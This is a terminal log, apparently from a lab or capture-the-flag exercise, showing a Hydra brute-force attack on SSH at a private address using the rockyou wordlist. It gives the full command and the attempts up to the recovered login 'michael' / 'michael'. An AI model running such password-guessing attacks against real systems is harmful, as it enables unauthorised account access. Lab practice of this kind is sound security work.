 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-19 20:58:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-19 20:58:43
root@Kali:~#